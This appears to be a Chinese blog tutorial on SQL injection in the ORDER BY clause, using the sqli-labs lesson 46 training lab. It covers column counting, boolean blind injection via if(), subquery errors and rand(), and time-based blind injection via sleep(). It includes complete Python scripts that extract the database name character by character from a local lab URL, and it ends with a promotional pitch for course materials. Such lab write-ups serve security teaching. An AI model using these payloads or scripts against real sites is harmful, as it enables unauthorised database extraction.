







这里使用sqllabs的第46关,展示如下注入方式
1.利用order by子句快速猜解表中的列数配合union进行联合查询
使用union进行联合查询要保证前面和后面的查询列数一致所以,在用union之前,要判断列数是多少,payload很简单就是order by后面跟上数字就好,那么就可以通过group by二分法测试具体步骤步骤如下:
- 尝试一个较大的数字(例如,10)作为
GROUP BY的参数,观察页面的响应。 - 如果报错,表示选择的列数过多,需要减小数字。
- 通过逐步减小数字,直到不再报错为止。
- 确定的数字即为正确的列数。
2.基于布尔的盲注(数字型)
只有order=$id,数字型注入时才能生效,如果是order ='$id'我们输入的语句被转化为字符串,功能失效演示如下:

如上可以看出字符串型时if(***)被转化为字符串导致失效,排列顺序不改变而数字型时排列顺序改变
知道列名的情况
根据列名构造payload如下:
order by if(ascii(substr((select database()),1,1))>110,id,password)
分析一下,首先(select database())获取当前数据库的名称,然后使用substr()提取第一个字符接着ascii()将这个字符转为ASCII值然后判断ASCII值是否大于110,true时根据id排序,false时根据username排序,这样我们就把这个字母的信息获取到了,下面使用python编写脚本:
import requests
from bs4 import BeautifulSoup
def Boolean\_injection(url):
name = ''
for i in range(1, 100):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "if(ascii(substr((select database()),%d,1))>%d,id,password)" % (i, mid)
params = {"sort": payload}
# 获取HTML文档
html_doc = requests.get(url, params=params).text
# 创建BeautifulSoup对象
soup = BeautifulSoup(html_doc, 'html.parser')
# 找到所有行(<tr>)元素
rows = soup.find_all('tr')
# 遍历每一行,并提取每个单元格的文本内容
cell_contents = []
for row in rows:
cells = row.find_all('td')
cell_texts = [cell.text for cell in cells]
cell_contents.append(cell_texts)
# 清除第一个元素
del cell_contents[0]
# 获取id列
id_cell = []
for row in cell_contents:
id_cell.append(row[0])
if id_cell == sorted(id_cell):
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
if __name__ == "\_\_main\_\_":
url = 'http://127.0.0.1:8080/Less-46/'# 换成你自己的网址
Boolean_injection(url)
不知道列名的情况
虽然我们不知道列名但是id总应该有吧那么不妨这样构造payload:
order by if (ascii(substr((select database()),1,1))>110,1,(select id from information_schema.tables))
这样当ASCII值是否大于110为true时就会正常返回界面,false时会报ERROR 1242 (21000): Subquery returns more than 1 row的错误,如果没有回显错误信息页面也没有关系,因为内容为空也可以作为一个布尔条件,python脚本如下:
import requests
from bs4 import BeautifulSoup
def Boolean\_injection(url):
name = ''
for i in range(1, 100):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "if (ascii(substr((select database()),%d,1))>%d,1,(select id from information\_schema.tables))" % (i, mid)
params = {"sort": payload}
# 获取HTML文档
html_doc = requests.get(url, params=params).text
if 'Subquery returns more than 1 row' in html_doc:
# low = mid + 1
high = mid
else:
low = mid + 1
# high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
if __name__ == "\_\_main\_\_":
url = 'http://127.0.0.1:8080/Less-46/'# 换成你自己的网址
Boolean_injection(url)
采用rand()函数盲注
rand() 函数用于生成介于0和1之间的伪随机数。当你提供一个种子作为参数给 rand() 函数时,它会使用这个种子来初始化伪随机数生成器,并且对于相同的种子,将会生成相同的随机数序列,那么我就可以构造这样的payload:
order by rand(ascii(substr((select database()),1,1))>110)
同样的当ascii(substr((select database()),1,1))>110为true或者false时,排序结果是不同的,但因为序列相同所以就可以使用rand()函数进行盲注了。python脚本如下:
import requests
from bs4 import BeautifulSoup
def Boolean\_injection(url):
name = ''
for i in range(1, 100):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "rand(ascii(substr((select database()),%d,1))>%d)" % (i, mid)
params = {"sort": payload}
# 获取HTML文档
html_doc = requests.get(url, params=params).text
# 创建BeautifulSoup对象
soup = BeautifulSoup(html_doc, 'html.parser')
# 找到所有行(<tr>)元素
rows = soup.find_all('tr')
# 遍历每一行,并提取每个单元格的文本内容
cell_contents = []
for row in rows:
cells = row.find_all('td')
cell_texts = [cell.text for cell in cells]
cell_contents.append(cell_texts)
# 清除第一个元素
del cell_contents[0]
# 获取id列
id_cell = []
for row in cell_contents:
id_cell.append(row[0])
if id_cell == ['5', '4', '3', '8', '1', '7', '2', '6']:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name += chr(mid)
print(name)
if __name__ == "\_\_main\_\_":
url = 'http://127.0.0.1:8080/Less-46/'# 换成你自己的网址
Boolean_injection(url)
3.基于时间的盲注
时间盲注和布尔盲注类似只是将布尔条件改为延迟的时间,构造payload:
order by if(ascii(substr((select database()),1,1))>110,1,sleep(1))
最后
自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。
深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。



既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!
如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!
由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!
28)]
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!
如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!
由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!















 917
917

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









